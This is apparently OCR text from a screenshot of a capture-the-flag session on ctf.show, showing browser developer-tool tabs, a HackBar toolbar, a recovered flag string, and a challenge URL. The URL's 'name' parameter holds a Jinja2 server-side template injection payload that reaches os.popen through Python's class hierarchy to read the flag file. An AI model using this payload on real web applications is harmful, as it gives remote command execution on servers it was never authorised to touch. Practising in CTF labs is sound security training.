 Hello
ctfshow{3fda75c0-831a-4923-8d16-138395a386c4}
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://f0e77d8e-422c-4d4b-b44a-4a00ea96d08d.challenge.ctf.show/?name={{request.__class__.__mro__[-1].__subclasses__()
[132].__init__.__globals__['popen']('tac /flag').read()}}